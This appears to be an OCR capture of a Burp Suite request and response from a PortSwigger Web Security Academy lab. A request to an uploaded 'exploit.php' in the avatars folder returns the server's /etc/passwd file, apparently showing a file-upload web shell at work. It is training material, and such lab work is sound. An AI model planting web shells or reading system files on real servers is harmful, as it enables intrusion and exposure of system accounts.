 Request
Pretty Raw Hex
\n
1 GET /files/avatars/exploit.php HTTP/2
2 Host: 0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net
3 Cookie: session=NhE18sLtmMKQfiYXJ7irvgUlKczGvefV
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a1e003c04d2a2d0803ff9cd002b00a9.web-security-academy.net/my-a
ccount
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 20 Oct 2024 05:04:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 peter:x:12001:12001::/home/peter:/bin/bash
29 carlos:x:12002:12002::/home/carlos:/bin/bash
30 user:x:12000:12000::/home/user:/bin/bash
31 elmer:x:12099:12099::/home/elmer:/bin/bash
32 academy:x:10000:10000::/academy:/bin/bash
33 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
34 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin